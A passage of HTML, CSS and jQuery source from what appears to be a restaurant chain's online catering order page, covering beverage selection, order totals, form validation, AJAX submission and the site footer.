                                <option value="2.09|0.00|Bottled water">Bottled Water</option>
            <option value="2.99|0.00|Pepsi">Pepsi</option>
            <option value="2.99|0.00|Pepsi zero">Pepsi Zero</option>
            <option value="2.99|0.00|Starry">Starry</option>
            <option value="2.99|0.00|Mountain dew">Mountain Dew</option>

                            </select>
                        </div>
                    </div>
                    <div class="col-md-4">
                        <div class="form-group select-wrapper">
                            <label class="hidden" for="beverages-qty">Beverages qty</label>
                            <select name="order[Beverage][qty][]" class="form-control getLinePrice Item-qty form-control" id="beverages-qty">
                                <option value="">Qty</option>
                                <option value="1">1</option>
                                <option value="2">2</option>
                                <option value="3">3</option>
                                <option value="4">4</option>
                                <option value="5">5</option>
                                <option value="6">6</option>
                                <option value="7">7</option>
                                <option value="8">8</option>
                                <option value="9">9</option>
                                <option value="10">10</option>
                                <option value="11">11</option>
                                <option value="12">12</option>
                                <option value="13">13</option>
                                <option value="14">14</option>
                                <option value="15">15</option>
                                <option value="16">16</option>
                                <option value="17">17</option>
                                <option value="18">18</option>
                                <option value="19">19</option>
                                <option value="20">20</option>
                            </select>
                        </div>
                    </div>
                                                    <div class="col-sm-2">
                                                        <div class="form-group">
                                                            <label class="hidden" for="price-beverages">Price</label>
                                                            <input type="text" class="orderPrice form-control" size="4" placeholder="Price" id="price-beverages" name="order[Beverage][price][]" readonly="" value="">
                                                        </div>
                                                    </div>
                                                    <div class="col-sm-2">
                                                        <div class="form-group">
                                                            <a class="remove_order"><span>X</span></a>
                                                        </div>
                                                    </div>
                                                </div>
                                                </div>


                                            <div class="row add-btn-sec add-salads">
                                                <div class="col-12">
                                                    <div class="add-details">
                                                        <button type="button" class="beverage_btn">Add</button>
                                                        <label>Add additional beverages</label>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>

                                        <div class="menu-card-form calculate-details">
                                        <div class="bottom-item-card row">
                                            <div class="col-md-12">
                                                <div class="right-align-content">
                                                    <div class="form-group">
                                                        <label>Food Total:$</label>
                                                        <label class="hidden" for="price-total">Food Total:$</label>
                                                        <input type="text" class="food-total form-control" id="price-total" name="order[total_price]" readonly="" value="">
                                                    </div>
                                                    <div class="form-group">
                                                        <label>15% Delivery Charge:$</label>
                                                        <label class="hidden" for="price-delivery">15% Delivery Charge:$</label>
                                                        <input type="text" class="delivery-charges form-control" id="price-delivery" name="order[delivery_charges]" readonly="" value="">
                                                    </div>
                                                    <div class="form-group">
                                                        <label>Order Subtotal:$</label>
                                                        <label class="hidden" for="price-order">Order Subtotal:$</label>
                                                        <input type="text" class="order-subtotal form-control" id="price-order" name="order[order_subtotal]" readonly="" value="">
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    </div>
                                    
                                
                                    <div class="bottom-content-section">
                                        <p>(Appropriate sales tax based on delivery location will be added at time of confirmation. Our 15% delivery charge is included in your total as a service charge for the delivery staff.)</p>

                                        <p>A Leeann Chin Delivery and Catering service representative will contact you shortly to confirm your order. Payment method will be obtained at time of confirmation. Acceptable payment methods include Amex, Visa, MC, Discover, Leeann Chin Preferred Billing account.</p>

                                        <p class="strong-text">Delivery dates and times are not guaranteed until confirmed by a Sales Coordinator. Online orders placed on the weekend or after 4:30 pm on weekdays will be confirmed on the next business day.</p>
                                        
                                        <div class="promo-code-wrap">
                                            <div class="form-group">
                                                <label for="promo-code">Promo Code:</label>
                                                <input type="text" class="promocode form-control" id="promocode" placeholder="Enter Promo Code" name="form[promocode]">
                                            </div>
                                            <div class="form-group">
                                                <button type="button" class="place-order btn-red g-recaptcha" data-sitekey="6LdeW9saAAAAAMkSkidRphTtkoJjDWUyn8nYs6_u" data-callback="orderSubmit">Place Order</button>
                                            </div>
                                        </div>
                                        <div id="display-errors" style="color: red; font-weight: 700;"></div>
                                    </div>
                            </div>
                        </div>

                


            </form>



        </div>

    </section>




<div id="mealpackage-modal" class="modal fade" role="dialog" data-backdrop="false">

    <div class="modal-dialog">

        <div class="close-popup" data-dismiss="modal">x</div>

        <div class="meal-package-details-container">

            <div class="serves_10_15 items-options" style="display:none;"></div>

            <div class="serves_20_25 items-options" style="display:none;"></div>

            <div class="serves_30_35 items-options" style="display:none;"></div>

            <div class="serves_40_45 items-options" style="display:none;"></div>

            <div class="serves_50_55 items-options" style="display:none;"></div>

            <div class="serves_60_65 items-options" style="display:none;"></div>

            <div class="serves_70_75 items-options" style="display:none;"></div>

            <div class="serves_80_85 items-options" style="display:none;"></div>

            <div class="serves_90_100 items-options" style="display:none;"></div>

            <div class="add-items-btn-container">

                <button type="button" class="add-items">Continue</button>

            </div>

        </div>

    </div>

</div>


</div>

<style>
.gift-card-page.online-order-page .banner-sub-section {padding: 30px 0;}
.online-order-page .banner-sub-section h2, .online-order-page .banner-sub-section h3, .online-order-page .banner-sub-section h4, .online-order-page .banner-sub-section h5 {color: #000;font-size: 20px;font-family: 'quicksandregular';text-transform: uppercase;font-weight: 500;margin: 10px auto;}
.online-order-page .check-list ul li {list-style-type: none;display: inline-block;text-align: left;margin-right: 50px;}
.online-order-page .check-list ul {padding: 10px 0 0;}
.online-order-page .check-list ul li label {font-size: 14px;display: flex;align-items: center;}
.online-order-page .check-list ul li label input {margin: 0 5px 0 0;}
.online-order-page ul.meal-pack-list {padding: 0;list-style-type: none;}
.online-order-page ul.meal-pack-list li {margin-bottom: 2px;}
.online-order-page ul.meal-pack-list li .meal-pack-option .left-title, ul.meal-pack-list li .meal-pack-option .right-title {color: #fff;font-family: 'quicksandregular';text-transform: uppercase;font-size: 14px;background-color: #C61330;padding: 10px;max-width: 245px;width: 100%;display: inline-block;text-align: center;}
.online-order-page ul.meal-pack-list li .meal-pack-option .right-title {background-color: #000;max-width: 135px;margin-left: 2px;}
.online-order-page a.remove_order span {background-color: #000;padding: 10px 15px;color: #fff;display: inline-block;cursor: pointer;}
.online-order-page .add-details button {background-color: #C41230;color: #fff;text-transform: uppercase;border: none;padding: 4px 12px;}
.online-order-page .add-details label {font-size: 14px;font-weight: 700;padding: 0 5px;}
.online-order-page .orderPrice {background-color: #eee;}
.online-order-page .menu-card-form {padding: 15px;}
.online-order-page .right-align-content {width: 100%;max-width: 45%;margin: 0 0 0 auto;}
.online-order-page .right-align-content .form-group label, .online-order-page .right-align-content .form-group input {display: inline-block;vertical-align: middle;width: 100%;max-width: 60%;}
.online-order-page .right-align-content .form-group label {max-width: 35%;font-size: 14px;font-weight: 600;}
.online-order-page .bottom-content-section p {font-size: 15px;}
.online-order-page .bottom-content-section p.strong-text {font-weight: 600;font-family: TradeGothicLTBoldRegular;font-size: 16px;}
.online-order-page .promo-code-wrap {width: 100%;max-width: 400px;padding: 30px 0 0;}
.online-order-page .promo-code-wrap .form-group {display: flex;align-items: center;margin-bottom: 30px;}
.online-order-page .promo-code-wrap input {width: 100%;max-width: 280px;margin: 0 0 0 auto;}
.online-order-page .bottom-content-section, .online-order-page .meal-package-sec, .online-order-page .desired-items {padding: 25px 0;border-top: dotted 1px #999999;}
.online-order-page .desired-items {border-top: 1px solid #eee;margin-top: 10px;}
.online-order-page .form-section {padding-bottom: 10px;}
.online-order-page .banner-sub-section .order-details h4 {font-size: 15px;}
.online-order-page select#entrees option {font-family: Arial, Helvetica, sans-serif;}
/* form common css */
.form-control {
    background-color: #ffffff;
    border: solid 1px #999999;
    height: auto;
    box-shadow: none;
    outline: 0;
    border-radius: 0;
    padding: 12px;
    font-family: 'TradeGothicLTLightRegular';
    width: 100%;
    -webkit-appearance: none;
    color: #000;
    height: 40px;
}
.select-wrapper {position: relative;}
.select-wrapper:after {content: '\0025BC';font: normal normal normal 12px/1 FontAwesome;color: #000;right: 10px;top: 40%;height: 25px;position: absolute;pointer-events: none;display: block;}
.form-group {margin-bottom: 15px;}
/* form common css */
/* modal popup css */
.close {
    float: right;
    font-size: 21px;
    font-weight: bold;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    filter: alpha(opacity=20);
    opacity: .2;
}
.close:hover, .close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    filter: alpha(opacity=50);
    opacity: .5;
}
button.close {
    -webkit-appearance: none;
    padding: 0;
    cursor: pointer;
    background: transparent;
    border: 0;
}
.modal-open {overflow: hidden;}
.modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    display: none;
    overflow: hidden;
    -webkit-overflow-scrolling: touch;
    outline: 0;
}
.modal.fade .modal-dialog {
    -webkit-transition: -webkit-transform .3s ease-out;
    -o-transition: -o-transform .3s ease-out;
    transition: transform .3s ease-out;
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    -o-transform: translate(0, -25%);
    transform: translate(0, -25%);
}
.modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
}
.modal-open .modal {overflow-x: hidden;overflow-y: auto;}
.modal-dialog {position: relative;width: auto;margin: 10px;}
.modal-content {
    position: relative;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #999;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    outline: 0;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
}
.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000;
}
.modal-backdrop.fade {filter: alpha(opacity=0);opacity: 0;}
.modal-backdrop.in {filter: alpha(opacity=50);opacity: .5;}
.modal-header {padding: 15px;border-bottom: 1px solid #e5e5e5;}
.modal-header .close {margin-top: -2px;}
.modal-title {margin: 0;line-height: 1.42857143;}
.modal-body {position: relative;padding: 15px;}
.modal-footer {padding: 15px;text-align: right;border-top: 1px solid #e5e5e5;}
.modal-footer .btn + .btn {margin-bottom: 0;margin-left: 5px;}
.modal-footer .btn-group .btn + .btn {margin-left: -1px;}
.modal-footer .btn-block + .btn-block {margin-left: 0;}
.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll;
}
.modal-open .modal {
    padding: 100px 0 0 0;
    display: none;
    z-index: 5;
    position:fixed;
    left: 0;
    top: 0;
    width: 100%;
    max-height:100%;
    height: 100%;
    background-color: rgb(0,0,0);
    background-color: rgba(0,0,0,0.6);
}
@media (min-width: 768px) {
    .modal-dialog {width: 100%;margin: 30px auto;left: 0;right: 0;}
    .modal-content {-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);box-shadow: 0 5px 15px rgba(0, 0, 0, .5);}
    .modal-sm {width: 300px;}
}
@media (min-width: 992px) {
    .modal-lg {width: 900px;}
}
.meal-package-details-container {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 10px solid #ccc;
    border-radius: 3px 3px 3px 3px;
    color: #333333;
    display: none;
    font-size: 14px;
    position: fixed;
    top: 20%;
    max-width: 800px;
    width: 100%;
    z-index: 1000;
    left: 0;
    right: 0;
    margin: 0 auto;
}
#popup-overlay {
    position: fixed;
    top: 0;
    left: 0;
    overflow: hidden;
    z-index: 8010;
    background: #000;
    opacity: 0.5;
    width: 100%;
    height: 100%;
}
.add-items {
    background-color: #c80032;
    color: #fff;
    text-transform: uppercase;
    border: none;
    padding: 4px 12px;
    margin-bottom: 12px;
    margin-top: 12px;
    cursor: pointer;
}
#mealpackage-modal .close-popup , .school-lunch-popup .close-popup {
    position: absolute;
    background-color: #000000;
    color: #fff;
    font-size: 20px;
    padding: 4px 11px;
    top: 0;
    right: 0;
    border-radius: 24px;
    cursor: pointer;
    z-index: 111111;
    line-height: normal;
    opacity: 1;
    font-weight: normal;
}
#mealpackage-modal .modal-dialog {max-width: 800px;width: 100%;}
.mealpackage_select ul li {margin-bottom: 2px;list-style: none;}
.meal-package-details-container ul li {list-style: none;text-align: left;line-height: 20px;}
.meal-package-details-container div.items-options {height: 450px;overflow-y: scroll;margin: 0;padding: 20px;}
.my-cart-list a {text-transform: uppercase;margin-bottom: 12px;font-family: 'TradeGothicLTLightRegular';font-size: 13px;color: #000000;}
.my-cart-list a.edit-cart {max-width: 250px;width: 100%;}
.mealsPackage-container .my-cart-list a, .mealsPackage-container .mealorderPrice {
    display: inline-block;
    vertical-align: middle;
    margin: 0;
    float: none;
    top: 0;
    margin-right: 15px;
}
.mealsPackage-container .my-cart-list a.edit-cart {max-width: 250px;width: 100%;}
.mealsPackage-container .mealorderPrice {max-width: 100px;width: 100%;}
.mealsPackage-container .my-cart-list a.delete-items {margin: 0;font-size: 16px;color: #fff;}
.my-cart-list li {list-style: none;margin-bottom: 12px;}
#title_details {
    font-size: 18px;
    font-family: 'quicksandregular';
    text-transform: uppercase;
    position: relative;
    margin-bottom: 15px;
}
.mealorderPrice {
    font-family: 'TradeGothicLTLightRegular';
    font-size: 14px;
    float: left;
    text-align: left;
    max-width: 100px;
    width: 100%;
}
.delete-items {
    font-size: 20px;
    color: #fff;
    font-family: 'TradeGothicLTLightRegular';
    text-transform: uppercase;
    background: #4b4b4b;
    padding: 2px 7px;
    cursor: pointer;
    position: relative;
    top: 0px;
}
.edit-cart {float: left;}
.mealpack-title, .menu-categories-section.menu-details-page .related-menu-wrapper .menu_item_title {padding: 5px 0;text-align: center;line-height: normal}
.mealpack-title label {font-weight: 600;font-size: 18px;padding: 0;margin: 0;}
.my-cart-list a.delete-items {margin: 0;font-size: 16px;color: #fff;}
.remove_order {display: inline-block;cursor: pointer;}
.remove_order span {background-color: #000;padding: 10px 15px;color: #fff;display: inline-block;}
.place-order {margin-top: 20px;}
button.place-order {
    background: #C41230;
    border: solid 1px #adadad;
    font-family: "basic-sans";
    text-transform: uppercase;
    font-size: 16px;
    color: #ffffff;
    max-width: 150px;
    width: 100%;
    line-height: normal;
    padding: 12px 15px;
    margin: 0;
    cursor: pointer;
}
.meal-package-details-container div.items-options h6 {margin: 10px 0;font-family: 'quicksandregular';font-size: 20px;text-transform: uppercase;font-weight: 500;}
.meal-package-details-container ul li {list-style: none;text-align: left;line-height: 20px;margin-bottom: 5px;}
.meal-package-details-container ul li label {margin: 0;font-weight: normal;}
.meal-package-details-container ul li input {margin: 0 5px 0 0;}
    
#mealpackage-modal .add-items-btn-container {text-align: center;border-top: 1px #ccc solid;}
#mealpackage-modal .add-items {background-color: #c80032;color: #fff;text-transform: uppercase;border: none;padding: 8px 15px;margin-bottom: 10px;margin-top: 10px;cursor: pointer;}
#mealpackage-modal .meal-package-details-container ul {padding: 0;}
#mealpackage-modal .online-order-form-column-1.col-md-6, #mealpackage-modal .online-order-form-column-2.col-md-6 {float: left;margin-top: 15px;}

.menu-form-section input[type="checkbox"] {background-color: #ffffff;border: solid 1px #999999;padding: 2px;width: 20px;height: 20px;margin: 0 5px 0 0;}
.menu-form-section .custom-checkbox, .custom-checkbox input, .custom-checkbox label {display: inline-block;vertical-align: middle;}
.menu-form-section .custom-checkbox {margin: 0 15px 10px 0;}
.menu-form-section input[type="checkbox"] {
  padding: 0;
  height: initial;
  width: initial;
  margin-bottom: 0;
  display: none;
  cursor: pointer;
}
.menu-form-section .custom-checkbox label {
  position: relative;
  cursor: pointer;
}
.menu-form-section .custom-checkbox label:before {
  content:'';
  -webkit-appearance: none;
  background-color: transparent;
  border: 2px solid #000;
  padding: 8px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
  cursor: pointer;
  margin-right: 5px;
}
.menu-form-section .custom-checkbox input:checked + label:after {
  content: '';
    display: block;
    position: absolute;
    top: 2px;
    left: 8px;
    width: 5px;
    height: 12px;
    border: solid #C41230;
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
}
/* modal popup css */
    
@media (max-width: 1200px) {
    .online-order-page .right-align-content {max-width: 50%;}
}
@media (max-width: 991px) {
    .online-order-page .package-container, .online-order-page .order-details {max-width: 100% !important;width: 100% !important;flex: 0 0 100% !important;}
    .online-order-page .right-align-content {max-width: 65%;}
    #mealpackage-modal .modal-dialog {max-width: 100% !important;margin: 0 auto;}
}
@media (max-width: 767px) {
    .online-order-page .check-list ul li {margin: 10px 10px 10px 0;}
    .online-order-page .right-align-content {max-width: 100%;}
}
</style>

<script type="text/javascript" src="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/js/flatpickr.min.js"></script>
<script type="text/javascript" src="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/js/jquery.min.js"></script>
<script type="text/javascript" src="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/js/mealpack_new_v2-min.js"></script>
<script type="text/javascript" src="https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/js/online_order_form_v2-min.js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdeW9saAAAAAMkSkidRphTtkoJjDWUyn8nYs6_u"></script>
<script type="text/javascript"> 
    $("#datepicker").flatpickr({
      dateFormat: "Y-m-d",
      minDate: "today",
      locale: "en"
    });
    $(".deliverytime").flatpickr({
        enableTime: true,
        noCalendar: true,
        dateFormat: 'h:i K',
        minTime: '10',
        maxTime: '22:00'
    });

    jQuery(document).ready(function($) { 
        var counter = 0;
        $(document).on('change', '.appetizers_option', function(evt) {
            evt.preventDefault();
            var app = $(this).val();
            if(app=='35.99|0.00|ASIAN WINGS (24)' || app=='68.99|0.00|ASIAN WINGS (48)' || app=='99.99|0.00|ASIAN WINGS (72)') {
                counter++;
                /*var s_html = '<div class="sauce-form-section">'+
                                '<div class="container">'+
                                    '<div class="sauce-item-card sauce_select row">'+
                                        '<div class="col-md-12"><p>Below Sauce option are for Asian Wings</p>'+
                                            '<div class="form-group wrapper">'+
                                                '<label class="hidden" for="sauce">Select the Sauce Options</label>'+
                                                '<div class="checkbox-container">'+
                                                    '<div class="custom-checkbox">'+
                                                        '<input type="checkbox" name="order[asian_wings_sauce][]" value="Oyster" class="sause_option required form-control" id="oyster-sauce-'+counter+'">'+
                                                        '<label for="oyster-sauce-'+counter+'">Oyster</label>'+
                                                    '</div>'+
                                                    '<div class="custom-checkbox">'+
                                                        '<input type="checkbox" name="order[asian_wings_sauce][]" value="Sweet Chili" class="sause_option required form-control" id="sweet-chili-sauce-'+counter+'">'+
                                                        '<label for="sweet-chili-sauce-'+counter+'">Sweet Chili</label>'+
                                                    '</div>'+
                                                    '<div class="custom-checkbox">'+
                                                        '<input type="checkbox" name="order[asian_wings_sauce][]" value="Teriyaki" class="sause_option required form-control" id="teriyaki-sauce-'+counter+'">'+
                                                        '<label for="teriyaki-sauce-'+counter+'">Teriyaki</label>'+
                                                    '</div>'+
                                                    '<div class="custom-checkbox">'+
                                                        '<input type="checkbox" name="order[asian_wings_sauce][]" value="Firecracker (Spicy)" class="sause_option required form-control" id="firecracker-sauce-'+counter+'">'+
                                                        '<label for="firecracker-sauce-'+counter+'">Firecracker (Spicy)</label>'+
                                                    '</div>'+
                                                '</div>'+
                                            '</div>'+
                                        '</div>'+
                                    '</div>'+
                                '</div>'+
                            '</div>';*/
                var s_html = '<div class="sauce-form-section">'+
                                '<div class="container">'+
                                    '<div class="sauce-item-card sauce_select row">'+
                                        '<div class="col-md-4"><p>Select your Wings Sauce</p>'+
                                            '<div class="form-group select-wrapper">'+
                                                '<label class="hidden" for="sauce">Select your wings sauce:</label>'+
                                                '<select name="order[asian_wings_sauce][]" class="form-control required sauce-select-fld" id="asian-wings-sauce-'+counter+'">'+
                                                                                                        '<option value="Oyster">Oyster</option>'+
                                                    '<option value="Sweet Chili">Sweet Chili</option>'+
                                                    '<option value="Teriyaki">Teriyaki</option>'+
                                                    '<option value="Firecracker (Spicy)">Firecracker (Spicy)</option>'+
                                                '</select>'+
                                            '</div>'+
                                        '</div>'+
                                    '</div>'+
                                '</div>'+
                            '</div>';
                /*if($(this).closest('.appetizer-item-card').find('.sauce-form-section').length>0) {
                    $(this).closest('.appetizer-item-card').find('.sauce-form-section').show();
                } else {
                    $(this).closest('.appetizer-item-card').append(s_html);
                }*/
                if($(this).closest('.appetizer-item-card').find('.sauce-form-section').length>0) {
                    $(this).closest('.appetizer-item-card').find('.sauce-form-section').remove();
                }
                $(this).closest('.appetizer-item-card').append(s_html);
                $(this).closest('.appetizer-item-card').find('.sauce-form-section').find('.sause_option').addClass('required');
            } else {
                $(this).closest('.appetizer-item-card').find('.sauce-form-section').find('.sause_option').removeClass('required');
                // $(this).closest('.appetizer-item-card').find('.sauce-form-section').hide();
                $(this).closest('.appetizer-item-card').find('.sauce-form-section').remove();
            }
        });
    });
    function validateForm() {
        var $ = jQuery;
        var $count = [];
        var alert_msg = '';
        $Emailpattern = /^([A-z0-9\+_\-]+)(\.[A-z0-9\+_\-]+)*@([A-z0-9\-]+\.)+[A-z]{2,6}$/;
        jQuery(document).on('input', '.required', function() {
            jQuery('.required').each(function(n, v) {
              if ($.trim($(this).val()) == '') {
                $formLabel = $(this).attr('placeholder');
                alert_msg += '<p>Enter ' + $formLabel + '</p>';
              } else {
                $val = $(this).val();
                if ($(this).hasClass('email-field') && !$val.match($Emailpattern)) {
                  $formLabel = $(this).attr('placeholder');
                  alert_msg += '<p>Enter valid Email</p>';
                }
              }
            });
        });
        jQuery('.Item-list').each(function(n, v) {
          obj = $(this);
          if (obj.val() != '') {
            $count.push(n);
          }
          if (obj.val() != '' && obj.closest('.Item-details-container').find('.Item-qty').val() == '') {
            $label = obj.find('option:selected').text();
            alert_msg += '<p>select quantity for ' + $label + '</p>';
          }
        });
        if ($count.length == 0 && $('.my-cart-list li').length == 0) {
          alert_msg += '<p>Please add any Meal Package or Items to the cart</p>';
        }
        if (alert_msg != '') {
          // e.preventDefault();
          // alert($.trim(alert_msg));
          // return false;
          return jQuery.trim(alert_msg);
        } else {
          // return true;
          return 'true';
        }
      }

      function orderSubmit() { 
        return new Promise(function(resolve, reject) {
          var $form_validation = validateForm();
          jQuery('.status-msg').remove(); 
          if ($form_validation == 'true') { 
            var action = jQuery('#order-form').attr('action');
            jQuery('#order-form-submit').attr('disabled', true);
            var $formData = jQuery('#order-form').serialize();
            jQuery.ajax({
              url: site_url + "online_order_new/order_form_submit", // use controllername/function name
              dataType: "json",
              type: "POST",
              data: $formData,
              success: function(response) { 
                if (response.status_msg['class'] != "success") {
                  jQuery('#display-errors').prepend('<div class="status-msg ' + response.status_msg['class'] + '">' + response.status_msg['msg'] + '</div>');
                  jQuery('#order-form-submit').attr('disabled', false);
                  grecaptcha.reset();
                }
                if (response.status_msg['class'] == "success") { 
                  jQuery('#order-form input').val('');
                  jQuery('#order-form textarea').val('');
                  resolve();
                  window.location.href = site_url + "online-order/thank-you";
                }
              },
              error: function() {
                grecaptcha.reset();
              }
            });
          } else {
             alert($form_validation);
            grecaptcha.reset();
            jQuery('#display-errors').prepend('<div class="status-msg error">' + $form_validation + '</div>');
          }
        });
      }
    </script>        <footer class="lp-footer leeannchin-footer">
    <div class="footer-wrapper">
        <div class="top-footer">
            <div class="container">
                <div class="row">
                                        <div class="col-md-4 col-sm-12">
                        <a href="https://www.leeannchin.com/asia-fit">
                            <img width="355" height="237" loading="lazy" src="https://leeannchin-1fbc0.kxcdn.com/lac_admin/asset/uploads/177/cta/call-1-new.jpg" alt="Asia Fit" title="Asia Fit">
                        </a>
                    </div>
                                        <div class="col-md-4 col-sm-12">
                        <div class="cta-find-location-frame">
                            <div class="cta-find-location">
                                <div class="find-a-location">Find a Location</div> 
                                <div>
                                    <form method="post" action="https://www.leeannchin.com/locations" class="cta-form">
                                    <label class="hidden" for="find-city">city</label>
                                        <input class="enter-field form-control" type="text" name="form[city]" value="" id="find-city" placeholder="City or State or Zip" aria-label="City or State or Zip">
                                        <input class="enter-button" type="submit" value="Enter" id="go">
                                    </form>
                                </div>
                            </div>
                        </div>
                    </div>
                                        <div class="col-md-4 col-sm-12">
                        <a href="https://www.leeannchin.com/menu">
                            <img width="355" height="237" loading="lazy" src="https://leeannchin-1fbc0.kxcdn.com/lac_admin/asset/uploads/177/cta/call-3-new.jpg" alt="View Our Menu" title="View Our Menu">
                        </a>
                    </div>
                                    </div>
            </div>
        </div>
         
                <div class="bottom-footer">
            <div class="container">
                <div class="bottom-footer-wrap">
                    <div class="footer-nav-wrap">
                                                <ul class="footer-navigation">
                                                        <!-- <li class="footer-links desk-hidden"><a href="#">Menu</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Delivery &amp; Catering</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Rewards</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Gift Card</a></li> -->
                            <li class="footer-links"><a href="https://www.leeannchin.com/menu/appetizers" target="internal">Menu</a></li>
                            <!-- <li class="footer-links"><a href="#">Nutrition Information</a></li>
                            <li class="footer-links"><a href="#">Bottled Sauces</a></li>
                            <li class="footer-links"><a href="#">Community</a></li>
                            <li class="footer-links"><a href="#">Careers</a></li>
                            <li class="footer-links"><a href="#">Accessibility</a></li>
                            <li class="footer-links"><a href="#">Contact Us</a></li> -->
                                                        <!-- <li class="footer-links desk-hidden"><a href="#">Menu</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Delivery &amp; Catering</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Rewards</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Gift Card</a></li> -->
                            <li class="footer-links"><a href="https://www.leeannchin.com/corporate-delivery" target="internal">Delivery & Catering</a></li>
                            <!-- <li class="footer-links"><a href="#">Nutrition Information</a></li>
                            <li class="footer-links"><a href="#">Bottled Sauces</a></li>
                            <li class="footer-links"><a href="#">Community</a></li>
                            <li class="footer-links"><a href="#">Careers</a></li>
                            <li class="footer-links"><a href="#">Accessibility</a></li>
                            <li class="footer-links"><a href="#">Contact Us</a></li> -->
                                                        <!-- <li class="footer-links desk-hidden"><a href="#">Menu</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Delivery &amp; Catering</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Rewards</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Gift Card</a></li> -->
                            <li class="footer-links"><a href="https://www.leeannchin.com/rewards" target="internal">Rewards</a></li>
                            <!-- <li class="footer-links"><a href="#">Nutrition Information</a></li>
                            <li class="footer-links"><a href="#">Bottled Sauces</a></li>
                            <li class="footer-links"><a href="#">Community</a></li>
                            <li class="footer-links"><a href="#">Careers</a></li>
                            <li class="footer-links"><a href="#">Accessibility</a></li>
                            <li class="footer-links"><a href="#">Contact Us</a></li> -->
                                                        <!-- <li class="footer-links desk-hidden"><a href="#">Menu</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Delivery &amp; Catering</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Rewards</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Gift Card</a></li> -->
                            <li class="footer-links"><a href="https://www.leeannchin.com/gift-cards" target="internal">Gift Card</a></li>
                            <!-- <li class="footer-links"><a href="#">Nutrition Information</a></li>
                            <li class="footer-links"><a href="#">Bottled Sauces</a></li>
                            <li class="footer-links"><a href="#">Community</a></li>
                            <li class="footer-links"><a href="#">Careers</a></li>
                            <li class="footer-links"><a href="#">Accessibility</a></li>
                            <li class="footer-links"><a href="#">Contact Us</a></li> -->
                                                        <!-- <li class="footer-links desk-hidden"><a href="#">Menu</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Delivery &amp; Catering</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Rewards</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Gift Card</a></li> -->
                            <li class="footer-links"><a href="https://www.leeannchin.com/locations" target="internal">Locations</a></li>
                            <!-- <li class="footer-links"><a href="#">Nutrition Information</a></li>
                            <li class="footer-links"><a href="#">Bottled Sauces</a></li>
                            <li class="footer-links"><a href="#">Community</a></li>
                            <li class="footer-links"><a href="#">Careers</a></li>
                            <li class="footer-links"><a href="#">Accessibility</a></li>
                            <li class="footer-links"><a href="#">Contact Us</a></li> -->
                                                        <!-- <li class="footer-links desk-hidden"><a href="#">Menu</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Delivery &amp; Catering</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Rewards</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Gift Card</a></li> -->
                            <li class="footer-links"><a href="https://www.leeannchin.com/about-us" target="internal">About Us</a></li>
                            <!-- <li class="footer-links"><a href="#">Nutrition Information</a></li>
                            <li class="footer-links"><a href="#">Bottled Sauces</a></li>
                            <li class="footer-links"><a href="#">Community</a></li>
                            <li class="footer-links"><a href="#">Careers</a></li>
                            <li class="footer-links"><a href="#">Accessibility</a></li>
                            <li class="footer-links"><a href="#">Contact Us</a></li> -->
                                                        <!-- <li class="footer-links desk-hidden"><a href="#">Menu</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Delivery &amp; Catering</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Rewards</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Gift Card</a></li> -->
                            <li class="footer-links"><a href="https://www.leeannchin.com/news-and-announcements" target="internal">News and Announcements</a></li>
                            <!-- <li class="footer-links"><a href="#">Nutrition Information</a></li>
                            <li class="footer-links"><a href="#">Bottled Sauces</a></li>
                            <li class="footer-links"><a href="#">Community</a></li>
                            <li class="footer-links"><a href="#">Careers</a></li>
                            <li class="footer-links"><a href="#">Accessibility</a></li>
                            <li class="footer-links"><a href="#">Contact Us</a></li> -->
                                                        <!-- <li class="footer-links desk-hidden"><a href="#">Menu</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Delivery &amp; Catering</a></li>
                            <li class="footer-links desk-hidden"><a href="#">Rewards</a></li>
